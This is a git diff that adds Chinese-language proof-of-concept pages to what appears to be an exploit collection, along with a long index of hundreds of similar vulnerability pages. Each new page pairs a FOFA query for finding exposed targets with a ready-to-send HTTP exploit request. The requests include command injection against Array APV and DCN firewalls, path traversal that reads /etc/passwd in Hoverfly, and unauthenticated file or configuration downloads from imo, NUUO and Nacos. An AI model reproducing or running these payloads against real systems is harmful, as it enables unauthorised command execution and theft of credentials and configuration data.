diff --git "a/Array-APV/Array-APV\345\272\224\347\224\250\344\272\244\344\273\230\347\263\273\347\273\237ping_hosts\345\255\230\345\234\250\344\273\273\346\204\217\345\221\275\344\273\244\346\211\247\350\241\214\346\274\217\346\264\236.md" "b/Array-APV/Array-APV\345\272\224\347\224\250\344\272\244\344\273\230\347\263\273\347\273\237ping_hosts\345\255\230\345\234\250\344\273\273\346\204\217\345\221\275\344\273\244\346\211\247\350\241\214\346\274\217\346\264\236.md"

new file mode 100644

index 0000000..79f7738

--- /dev/null

+++ "b/Array-APV/Array-APV\345\272\224\347\224\250\344\272\244\344\273\230\347\263\273\347\273\237ping_hosts\345\255\230\345\234\250\344\273\273\346\204\217\345\221\275\344\273\244\346\211\247\350\241\214\346\274\217\346\264\236.md"

@@ -0,0 +1,26 @@

+# Array-Networks-APV应用交付系统ping_hosts存在任意命令执行漏洞

+

+Array Networks APV应用交付系统 /rest/ping_hosts 接口存在远程命令执行漏洞,未经身份攻击者可通过该漏洞在服务器端任意执行代码,写入后门,获取服务器权限,进而控制整个 web 服务器。该漏洞利用难度较低,建议受影响的用户尽快修复。

+

+## fofa

+

+```javascript

+app="Array-APV" && title=="Login"

+```

+

+## poc

+

+```javascript

+POST /restapi/../rest/ping_hosts HTTP/1.1

+Host:

+User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101 Firefox/129.0

+Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

+Accept: application/json, text/javascript, */*; q=0.01

+Accept-Encoding: gzip, deflate

+Content-Type: application/x-www-form-urlencoded

+Connection: keep-alive

+

+["127.0.0.1| echo `whoami` received 2 3 4"]=1&csrfmiddlewaretoken=cXLnOdGshlksqOG0Ubnn4SlBvO8zOdWW

+```

+

+

\ No newline at end of file

diff --git "a/DCN/DCN\351\230\262\347\201\253\345\242\231ping.php\345\255\230\345\234\250\345\221\275\344\273\244\346\211\247\350\241\214\346\274\217\346\264\236.md" "b/DCN/DCN\351\230\262\347\201\253\345\242\231ping.php\345\255\230\345\234\250\345\221\275\344\273\244\346\211\247\350\241\214\346\274\217\346\264\236.md"

new file mode 100644

index 0000000..eaf268f

--- /dev/null

+++ "b/DCN/DCN\351\230\262\347\201\253\345\242\231ping.php\345\255\230\345\234\250\345\221\275\344\273\244\346\211\247\350\241\214\346\274\217\346\264\236.md"

@@ -0,0 +1,29 @@

+# DCN防火墙ping.php存在命令执行漏洞

+

+

+

+## fofa

+

+```javascript

+body="北京神州数码云科信息技术有限公司" && title=="Web Management"

+```

+

+## poc

+

+```javascript

+POST /function/system/tool/ping.php HTTP/1.1

+Host:

+User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0

+Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8

+Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

+Accept-Encoding: gzip, deflate

+Content-Type: application/x-www-form-urlencoded

+Content-Length: 107

+Connection: close

+Cookie: cookie

+Upgrade-Insecure-Requests: 1

+Priority: u=4

+

+dcn_test_a_967=21&dcn_test_b_967=122&dcn_test_c_967=111&dcn_test_d=_967&doing=ping&host=1;ps&proto=&count=1

+```

+

diff --git "a/Hoverfly/Hoverfly\347\263\273\347\273\237\346\216\245\345\217\243simulation\344\273\273\346\204\217\346\226\207\344\273\266\350\257\273\345\217\226\346\274\217\346\264\236\345\244\215\347\216\260(CVE-2024-45388).md" "b/Hoverfly/Hoverfly\347\263\273\347\273\237\346\216\245\345\217\243simulation\344\273\273\346\204\217\346\226\207\344\273\266\350\257\273\345\217\226\346\274\217\346\264\236\345\244\215\347\216\260(CVE-2024-45388).md"

new file mode 100644

index 0000000..7f8f0c4

--- /dev/null

+++ "b/Hoverfly/Hoverfly\347\263\273\347\273\237\346\216\245\345\217\243simulation\344\273\273\346\204\217\346\226\207\344\273\266\350\257\273\345\217\226\346\274\217\346\264\236\345\244\215\347\216\260(CVE-2024-45388).md"

@@ -0,0 +1,25 @@



+# Hoverfly系统接口simulation任意文件读取漏洞复现(CVE-2024-45388)

+

+Hoverfly api/v2/simulation 接口存在任意文件读取漏洞,可能导致敏感信息泄露、数据盗窃及其他安全风险,从而对系统和用户造成严重危害。

+

+## fofa

+

+```jade

+icon_hash="1357234275"

+```

+

+## poc

+

+```javascript

+PUT /api/v2/simulation HTTP/1.1

+Host:

+User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101 Firefox/129.0

+Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

+Accept: application/json, text/javascript, */*; q=0.01

+Accept-Encoding: gzip, deflate

+Content-Type: application/x-www-form-urlencoded

+

+{"data":{"pairs":[{"request":{},"response":{"bodyFile": "../../../../../../../etc/passwd","x":"aaa"}} ]},"meta":{"schemaVersion":"v5.3"}}

+```

+

+

\ No newline at end of file

diff --git "a/Imo\344\272\221\345\212\236\345\205\254/imo\344\272\221\345\212\236\345\205\254\345\256\244\346\216\245\345\217\243Imo_DownLoadUI.php\344\273\273\346\204\217\346\226\207\344\273\266\344\270\213\350\275\275\346\274\217\346\264\236.md" "b/Imo\344\272\221\345\212\236\345\205\254/imo\344\272\221\345\212\236\345\205\254\345\256\244\346\216\245\345\217\243Imo_DownLoadUI.php\344\273\273\346\204\217\346\226\207\344\273\266\344\270\213\350\275\275\346\274\217\346\264\236.md"

new file mode 100644

index 0000000..e294678

--- /dev/null

+++ "b/Imo\344\272\221\345\212\236\345\205\254/imo\344\272\221\345\212\236\345\205\254\345\256\244\346\216\245\345\217\243Imo_DownLoadUI.php\344\273\273\346\204\217\346\226\207\344\273\266\344\270\213\350\275\275\346\274\217\346\264\236.md"

@@ -0,0 +1,24 @@

+# imo云办公室接口Imo_DownLoadUI.php任意文件下载漏洞

+

+imo云办公室由于 /file/Placard/upload/Imo_DownLoadUI.php 页面 filename 参数过滤不严,导致可以读取系统敏感文件

+

+## fofa

+

+```javascript

+app="IMO-云办公室"

+```

+

+## poc

+

+```javascript

+GET /file/Placard/upload/Imo_DownLoadUI.php?cid=1&uid=1&type=1&filename=/OpenPlatform/config/kdBind.php HTTP/1.1

+Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7

+Accept-Encoding: gzip, deflate

+Accept-Language: zh-CN,zh;q=0.9

+Connection: keep-alive

+Host:

+Upgrade-Insecure-Requests: 1

+User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36

+```

+

+

\ No newline at end of file

diff --git "a/NUUO/NUUO\347\275\221\347\273\234\350\247\206\351\242\221\345\275\225\345\203\217\346\234\272css_parser.php\344\273\273\346\204\217\346\226\207\344\273\266\350\257\273\345\217\226\346\274\217\346\264\236.md" "b/NUUO/NUUO\347\275\221\347\273\234\350\247\206\351\242\221\345\275\225\345\203\217\346\234\272css_parser.php\344\273\273\346\204\217\346\226\207\344\273\266\350\257\273\345\217\226\346\274\217\346\264\236.md"

new file mode 100644

index 0000000..61b8f18

--- /dev/null

+++ "b/NUUO/NUUO\347\275\221\347\273\234\350\247\206\351\242\221\345\275\225\345\203\217\346\234\272css_parser.php\344\273\273\346\204\217\346\226\207\344\273\266\350\257\273\345\217\226\346\274\217\346\264\236.md"

@@ -0,0 +1,23 @@

+# NUUO网络视频录像机css_parser.php任意文件读取漏洞

+

+NUUO网络视频录像机 css_parser.php 存在任意文件读取漏洞,未经身份验证攻击者可通过该漏洞读取系统重要文件(如数据库配置文件、系统配置文件)、数据库配置文件等等,导致网站处于极度不安全状态。

+

+## fofa

+

+```javascript

+body="www.nuuo.com/eHelpdesk.php"

+```

+

+## poc

+

+```javascript

+GET /css_parser.php?css=css_parser.php HTTP/1.1

+Host:

+User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101 Firefox/129.0

+Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

+Accept: application/json, text/javascript, */*; q=0.01

+Accept-Encoding: gzip, deflate

+Connection: keep-alive

+```

+

+

\ No newline at end of file

diff --git "a/Nacos/Nacos\346\234\252\346\216\210\346\235\203\344\270\213\350\275\275\351\205\215\347\275\256\344\277\241\346\201\257.md" "b/Nacos/Nacos\346\234\252\346\216\210\346\235\203\344\270\213\350\275\275\351\205\215\347\275\256\344\277\241\346\201\257.md"

new file mode 100644

index 0000000..a796309

--- /dev/null

+++ "b/Nacos/Nacos\346\234\252\346\216\210\346\235\203\344\270\213\350\275\275\351\205\215\347\275\256\344\277\241\346\201\257.md"

@@ -0,0 +1,18 @@



+# Nacos未授权下载配置信息

+

+Nacos未授权下载配置信息

+

+## fofa

+

+```javascript

+icon_hash="13942501"

+```

+

+## poc

+

+```java

+GET /v1/cs/configs?export=true&group=&tenant=&appName=&ids=&dataId= HTTP/1.1

+Host:

+```

+

+

\ No newline at end of file

diff --git a/_sidebar.md b/_sidebar.md

index a35b515..d918d4b 100644

--- a/_sidebar.md

+++ b/_sidebar.md

@@ -1,3 +1,4 @@

+- [首页](./)

- 1Panel

- [1Panel面板最新前台RCE漏洞(CVE-2024-39911)](./1Panel/1Panel面板最新前台RCE漏洞(CVE-2024-39911).md)

- Adobe-ColdFusion

@@ -30,6 +31,8 @@

- [Apache_Solr环境变量信息泄漏漏洞(CVE-2023-50290)](./Apache/Apache_Solr环境变量信息泄漏漏洞(CVE-2023-50290).md)

- Appium-Desktop

- [Appium-Desktop-CVE-2023-2479漏洞](./Appium-Desktop/Appium-Desktop-CVE-2023-2479漏洞.md)

+- Array-APV

+ - [Array-APV应用交付系统ping_hosts存在任意命令执行漏洞](./Array-APV/Array-APV应用交付系统ping_hosts存在任意命令执行漏洞.md)

- Array-VPN

- [Array-VPN任意文件读取漏洞](./Array-VPN/Array-VPN任意文件读取漏洞.md)

- Aruba

@@ -83,6 +86,7 @@

- [D-Link_DAR-8000操作系统命令注入漏洞(CVE-2023-4542)](./D-Link/D-Link_DAR-8000操作系统命令注入漏洞(CVE-2023-4542).md)

- DCN

- [DCN有线无线智能一体化控制器WEB管理系统](./DCN/DCN有线无线智能一体化控制器WEB管理系统.md)

+ - [DCN防火墙ping.php存在命令执行漏洞](./DCN/DCN防火墙ping.php存在命令执行漏洞.md)

- dede

- [Dedecms-v5.7.111前台tags.php-SQL注入漏洞](./dede/Dedecms-v5.7.111前台tags.php-SQL注入漏洞.md)

- [DedeCMSV5.7.114后台article_template_rand.php存在远程代码执行漏洞](./dede/DedeCMSV5.7.114后台article_template_rand.php存在远程代码执行漏洞.md)

@@ -146,6 +150,8 @@

- [H3C_magic_R100路由器的UDPserver中存在命令执行漏洞(CVE-2022-34598)](./H3C/H3C_magic_R100路由器的UDPserver中存在命令执行漏洞(CVE-2022-34598).md)

- [H3C网络管理系统任意文件读取漏洞](./H3C/H3C网络管理系统任意文件读取漏洞.md)

- [H3C路由器userLogin.asp信息泄漏漏洞](./H3C/H3C路由器userLogin.asp信息泄漏漏洞.md)

+- Hoverfly

+ - [Hoverfly系统接口simulation任意文件读取漏洞复现(CVE-2024-45388)](./Hoverfly/Hoverfly系统接口simulation任意文件读取漏洞复现(CVE-2024-45388).md)

- HSC

- [HSC-Mailinspector-loader.php存在任意文件读取漏洞(CVE-2024-34470)](./HSC/HSC-Mailinspector-loader.php存在任意文件读取漏洞(CVE-2024-34470).md)

- HSF

@@ -157,6 +163,8 @@

- [I-Doc-View任意文件上传漏洞](./iDocView/I-Doc-View任意文件上传漏洞.md)

- [iDocView-upload接口任意文件读取](./iDocView/iDocView-upload接口任意文件读取.md)

- [IDocView_qJvqhFt接口任意文件读取](./iDocView/IDocView_qJvqhFt接口任意文件读取.md)

+- Imo云办公

+ - [imo云办公室接口Imo_DownLoadUI.php任意文件下载漏洞](./Imo云办公/imo云办公室接口Imo_DownLoadUI.php任意文件下载漏洞.md)

- IP-guard-WebServer

- [IP-guard-WebServer-远程命令执行漏洞](./IP-guard-WebServer/IP-guard-WebServer-远程命令执行漏洞.md)

- [IP-guard-WebServer存在权限绕过漏洞(QVD-2024-14103)](./IP-guard-WebServer/IP-guard-WebServer存在权限绕过漏洞(QVD-2024-14103).md)

@@ -250,6 +258,7 @@

- [mysql2原型污染漏洞(CVE-2024-21512)](./mysql2/mysql2原型污染漏洞(CVE-2024-21512).md)

- Nacos

- [Nacos任意文件读写漏洞](./Nacos/Nacos任意文件读写漏洞.md)

+ - [Nacos未授权下载配置信息](./Nacos/Nacos未授权下载配置信息.md)

- [Nacos远程代码执行漏洞](./Nacos/Nacos远程代码执行漏洞.md)

- Ncast高清智能录播系统

- [Ncast盈可视高清智能录播系统存在RCE漏洞(CVE-2024-0305)](./Ncast高清智能录播系统/Ncast盈可视高清智能录播系统存在RCE漏洞(CVE-2024-0305).md)

@@ -258,6 +267,8 @@

- [NextGen-Mirth-Connect-XStream反序列化远程代码执行漏洞(CVE-2023-43208)](./NextGen/NextGen-Mirth-Connect-XStream反序列化远程代码执行漏洞(CVE-2023-43208).md)

- Nexus

- [Nexus未授权目录穿越漏洞(CVE-2024-4956)](./Nexus/Nexus未授权目录穿越漏洞(CVE-2024-4956).md)

+- NUUO

+ - [NUUO网络视频录像机css_parser.php任意文件读取漏洞](./NUUO/NUUO网络视频录像机css_parser.php任意文件读取漏洞.md)

- O2OA

- [O2OA远程命令执行(CVE-2022-22916)](./O2OA/O2OA远程命令执行(CVE-2022-22916).md)

- OfficeWeb365

@@ -373,6 +384,8 @@

- [Tenda-FH1201存在命令注入漏洞(CVE-2024-41468)](./Tenda/Tenda-FH1201存在命令注入漏洞(CVE-2024-41468).md)

- [Tenda-FH1201存在命令注入漏洞(CVE-2024-41473)](./Tenda/Tenda-FH1201存在命令注入漏洞(CVE-2024-41473).md)

- [Tenda路由器账号密码泄露](./Tenda/Tenda路由器账号密码泄露.md)

+- thinkphp

+ - [thinkphp最新CVE-2024-44902反序列化漏洞](./thinkphp/thinkphp最新CVE-2024-44902反序列化漏洞.md)

- Typora

- [基于Typora-DOM的跨站点脚本导致远程代码执行(CVE-2023-2317)](./Typora/基于Typora-DOM的跨站点脚本导致远程代码执行(CVE-2023-2317).md)

- WAGO

@@ -437,6 +450,7 @@

- [万户ezOFFICE协同管理平台getAutoCode存在SQL注入漏洞(XVE-2024-18749)](./万户OA/万户ezOFFICE协同管理平台getAutoCode存在SQL注入漏洞(XVE-2024-18749).md)

- [万户ezOFFICE协同管理平台receivefile_gd.jsp存在SQL注入漏洞](./万户OA/万户ezOFFICE协同管理平台receivefile_gd.jsp存在SQL注入漏洞.md)

- [万户ezOFFICE系统graph_include.jsp存在SQL注入漏洞](./万户OA/万户ezOFFICE系统graph_include.jsp存在SQL注入漏洞.md)

+ - [万户ezOFFICE系统接口filesendcheck_gd.jsp存在SQL注入漏洞](./万户OA/万户ezOFFICE系统接口filesendcheck_gd.jsp存在SQL注入漏洞.md)

- [万户OA-RhinoScriptEngineService命令执行漏洞](./万户OA/万户OA-RhinoScriptEngineService命令执行漏洞.md)

- [万户OA-text2Html接口存在任意文件读取漏洞](./万户OA/万户OA-text2Html接口存在任意文件读取漏洞.md)

- [万户OA-upload任意文件上传漏洞](./万户OA/万户OA-upload任意文件上传漏洞.md)

@@ -548,6 +562,7 @@

- 全程云OA

- [全程云OA-svc.asmxSQL注入漏洞](./全程云OA/全程云OA-svc.asmxSQL注入漏洞.md)

- [全程云OA__ajax.ashxSQL注入漏洞](./全程云OA/全程云OA__ajax.ashxSQL注入漏洞.md)

+ - [全程云OA接口UploadFile存在任意文件上传漏洞](./全程云OA/全程云OA接口UploadFile存在任意文件上传漏洞.md)

- 全行业小程序运营系统

- [全行业小程序运营系统接口Wxapps.php存在任意文件上传漏洞](./全行业小程序运营系统/全行业小程序运营系统接口Wxapps.php存在任意文件上传漏洞.md)

- 公众号无限回调系统

@@ -575,6 +590,16 @@

- [华夏ERPV3.3存在信息泄漏漏洞](./华夏ERP/华夏ERPV3.3存在信息泄漏漏洞.md)

- 华天动力

- [华天动力OA系统downloadWpsFile存在任意文件读取漏洞](./华天动力/华天动力OA系统downloadWpsFile存在任意文件读取漏洞.md)

+- 华望云

+ - [华望云会议管理平台checkDoubleUserNameForAdd存在SQL注入漏洞](./华望云/华望云会议管理平台checkDoubleUserNameForAdd存在SQL注入漏洞.md)

+ - [华望云会议管理平台conflog.inc存在SQL注入漏洞](./华望云/华望云会议管理平台conflog.inc存在SQL注入漏洞.md)

+ - [华望云会议管理平台confmanger.inc存在SQL注入漏洞](./华望云/华望云会议管理平台confmanger.inc存在SQL注入漏洞.md)

+ - [华望云会议管理平台deptactionlist存在SQL注入漏洞](./华望云/华望云会议管理平台deptactionlist存在SQL注入漏洞.md)

+ - [华望云会议管理平台myconflist.in存在SQL注入漏洞](./华望云/华望云会议管理平台myconflist.in存在SQL注入漏洞.md)

+ - [华望云会议管理平台recodemanger.inc存在SQL注入漏洞](./华望云/华望云会议管理平台recodemanger.inc存在SQL注入漏洞.md)

+ - [华望云会议管理平台recodemangerForUser.inc存在SQL注入漏洞](./华望云/华望云会议管理平台recodemangerForUser.inc存在SQL注入漏洞.md)

+ - [华望云会议管理平台syslog.inc存在SQL注入漏洞](./华望云/华望云会议管理平台syslog.inc存在SQL注入漏洞.md)

+ - [华望云会议管理平台useractionlist存在SQL注入漏洞](./华望云/华望云会议管理平台useractionlist存在SQL注入漏洞.md)

- 华测监测预警系统

- [华测监测预警系统接口UserEdit.aspx存在SQL注入](./华测监测预警系统/华测监测预警系统接口UserEdit.aspx存在SQL注入.md)

- 华磊科技物流

@@ -606,8 +631,16 @@

- [启明星辰天玥网络安全审计系统SQL注入漏洞](./启明星辰/启明星辰天玥网络安全审计系统SQL注入漏洞.md)

- 和丰多媒体信息发布系统

- [和丰多媒体信息发布系统QH.aspx存在文件上传漏洞](./和丰多媒体信息发布系统/和丰多媒体信息发布系统QH.aspx存在文件上传漏洞.md)

+- 哲霖机械ERP

+ - [哲霖机械ERP接口DownloadInpFile存在任意文件读取漏洞](./哲霖机械ERP/哲霖机械ERP接口DownloadInpFile存在任意文件读取漏洞.md)

+- 唯徳知识产权管理系统

+ - [唯徳知识产权管理系统DownloadFileWordTemplate接口存在文件读取漏洞](./唯徳知识产权管理系统/唯徳知识产权管理系统DownloadFileWordTemplate接口存在文件读取漏洞.md)

+ - [唯徳知识产权管理系统WSFM.asmx接口存在任意文件上传漏洞](./唯徳知识产权管理系统/唯徳知识产权管理系统WSFM.asmx接口存在任意文件上传漏洞.md)

- 商混ERP

- [商混ERP-DictionaryEdit.aspxSQL注入漏洞](./商混ERP/商混ERP-DictionaryEdit.aspxSQL注入漏洞.md)

+ - [商混ERP系统接口Operater_Action.aspx存在SQL注入漏洞](./商混ERP/商混ERP系统接口Operater_Action.aspx存在SQL注入漏洞.md)

+ - [商混ERP系统接口StockreceiveEdit.aspx存在SQL注入漏洞](./商混ERP/商混ERP系统接口StockreceiveEdit.aspx存在SQL注入漏洞.md)

+ - [商混ERP系统接口TaskCarToQueue.aspx存在SQL注入漏洞](./商混ERP/商混ERP系统接口TaskCarToQueue.aspx存在SQL注入漏洞.md)

- 喰星云-数字化餐饮服务系统

- [喰星云-数字化餐饮服务系统listuser信息泄露漏洞](./喰星云-数字化餐饮服务系统/喰星云-数字化餐饮服务系统listuser信息泄露漏洞.md)

- [喰星云-数字化餐饮服务系统not_finish.php存在SQL注入漏洞](./喰星云-数字化餐饮服务系统/喰星云-数字化餐饮服务系统not_finish.php存在SQL注入漏洞.md)

@@ -615,6 +648,8 @@

- [喰星云-数字化餐饮服务系统stock.php存在SQL注入漏洞](./喰星云-数字化餐饮服务系统/喰星云-数字化餐饮服务系统stock.php存在SQL注入漏洞.md)

- 因酷教育软件

- [因酷教育软件开源网校程序gok4任意文件上传漏洞](./因酷教育软件/因酷教育软件开源网校程序gok4任意文件上传漏洞.md)

+- 地大信息

+ - [地大信息-基础信息平台GetImg任意文件读取漏洞](./地大信息/地大信息-基础信息平台GetImg任意文件读取漏洞.md)

- 多客圈子论坛系统

- [多客圈子论坛前台SSRF漏洞](./多客圈子论坛系统/多客圈子论坛前台SSRF漏洞.md)

- [多客圈子论坛系统httpGet任意文件读取漏洞复现](./多客圈子论坛系统/多客圈子论坛系统httpGet任意文件读取漏洞复现.md)

@@ -632,6 +667,8 @@

- [大华智慧园区clientServer接口SQL注入漏洞](./大华/大华智慧园区clientServer接口SQL注入漏洞.md)

- [大华智慧园区getNewStaypointDetailQuery接口SQL注入漏洞](./大华/大华智慧园区getNewStaypointDetailQuery接口SQL注入漏洞.md)

- [大华智慧园区管理平台任意文件读取](./大华/大华智慧园区管理平台任意文件读取.md)

+ - [大华智慧园区系统updateOcx_updateCab.action存在任意文件上传漏洞](./大华/大华智慧园区系统updateOcx_updateCab.action存在任意文件上传漏洞.md)

+ - [大华智慧园区系统updateOcx_updateZip.action存在任意文件上传漏洞](./大华/大华智慧园区系统updateOcx_updateZip.action存在任意文件上传漏洞.md)

- [大华智慧园区综合管理平台-deleteFtp-远程命令执行漏洞](./大华/大华智慧园区综合管理平台-deleteFtp-远程命令执行漏洞.md)

- [大华智慧园区综合管理平台-searchJson-SQL注入漏洞](./大华/大华智慧园区综合管理平台-searchJson-SQL注入漏洞.md)

- [大华智慧园区综合管理平台-文件上传漏洞](./大华/大华智慧园区综合管理平台-文件上传漏洞.md)

@@ -742,6 +779,8 @@

- [广联达OA接口ArchiveWebService存在XML实体注入漏洞](./广联达OA/广联达OA接口ArchiveWebService存在XML实体注入漏洞.md)

- [广联达OA系统GetSSOStamp接口存在任意用户登录](./广联达OA/广联达OA系统GetSSOStamp接口存在任意用户登录.md)

- [广联达OA系统接口ConfigService.asmx存在SQL注入漏洞](./广联达OA/广联达OA系统接口ConfigService.asmx存在SQL注入漏洞.md)

+ - [广联达OA系统接口do.asmx存在任意文件写入漏洞](./广联达OA/广联达OA系统接口do.asmx存在任意文件写入漏洞.md)

+ - [广联达OA系统接口do.asmx存在任意文件读取漏洞](./广联达OA/广联达OA系统接口do.asmx存在任意文件读取漏洞.md)

- [某联达oa-后台文件上传漏洞](./广联达OA/某联达oa-后台文件上传漏洞.md)

- 建文工程管理系统

- [建文工程管理系统BusinessManger.ashx存在SQL注入漏洞](./建文工程管理系统/建文工程管理系统BusinessManger.ashx存在SQL注入漏洞.md)

@@ -765,6 +804,8 @@

- [慧学教育科技有限公司Campuswit_uploadFiles存在任意文件上传漏洞](./慧学教育科技有限公司/慧学教育科技有限公司Campuswit_uploadFiles存在任意文件上传漏洞.md)

- 懒人网址导航页

- [懒人网址导航页search.html存在SQL注入漏洞](./懒人网址导航页/懒人网址导航页search.html存在SQL注入漏洞.md)

+- 抢单刷单系统

+ - [某二开版海外抢单Shua单系统存在任意用户登录漏洞](./抢单刷单系统/某二开版海外抢单Shua单系统存在任意用户登录漏洞.md)

- 拓尔思TRS媒资管理系统

- [拓尔思TRS媒资管理系统uploadThumb存在文件上传漏洞](./拓尔思TRS媒资管理系统/拓尔思TRS媒资管理系统uploadThumb存在文件上传漏洞.md)

- 拼团零售商城系统

@@ -777,6 +818,7 @@

- [捷诚管理信息系统sql注入漏洞](./捷诚管理信息系统/捷诚管理信息系统sql注入漏洞.md)

- 数字通OA

- [数字通OA-智慧政务接口payslip存在SQL注入漏洞](./数字通OA/数字通OA-智慧政务接口payslip存在SQL注入漏洞.md)

+ - [数字通云平台智慧政务workflow存在SQL注入漏洞](./数字通OA/数字通云平台智慧政务workflow存在SQL注入漏洞.md)

- 新中新中小学智慧校园信息管理系统

- [新中新中小学智慧校园信息管理系统Upload接口存在任意文件上传漏洞](./新中新中小学智慧校园信息管理系统/新中新中小学智慧校园信息管理系统Upload接口存在任意文件上传漏洞.md)

- 新开普掌上校园服务管理平台

@@ -870,6 +912,7 @@

- [泛微E-Mobile-client.do存在命令执行漏洞](./泛微OA/泛微E-Mobile-client.do存在命令执行漏洞.md)

- [泛微E-Mobile-messageType.do存在命令执行漏洞](./泛微OA/泛微E-Mobile-messageType.do存在命令执行漏洞.md)

- [泛微E-MobileServer远程命令执行漏洞](./泛微OA/泛微E-MobileServer远程命令执行漏洞.md)

+ - [泛微E-Mobile系统接口cdnfile存在任意文件读取漏洞](./泛微OA/泛微E-Mobile系统接口cdnfile存在任意文件读取漏洞.md)

- [泛微E-Mobile系统接口installOperate.do存在SSRF漏洞](./泛微OA/泛微E-Mobile系统接口installOperate.do存在SSRF漏洞.md)

- [泛微E-office-10接口leave_record.php存在SQL注入漏洞](./泛微OA/泛微E-office-10接口leave_record.php存在SQL注入漏洞.md)

- [泛微E-Office-json_common.phpSQL注入漏洞](./泛微OA/泛微E-Office-json_common.phpSQL注入漏洞.md)

@@ -961,6 +1004,8 @@

- [满客宝智慧食堂系统selectUserByOrgId存在未授权访问漏洞](./满客宝智慧食堂系统/满客宝智慧食堂系统selectUserByOrgId存在未授权访问漏洞.md)

- 潍微科技

- [潍微科技-水务信息管理平台ChangePwd接口存在SQL注入漏洞](./潍微科技/潍微科技-水务信息管理平台ChangePwd接口存在SQL注入漏洞.md)

+- 灵当CRM

+ - [灵当CRM系统接口getOrderList存在SQL注入漏洞](./灵当CRM/灵当CRM系统接口getOrderList存在SQL注入漏洞.md)

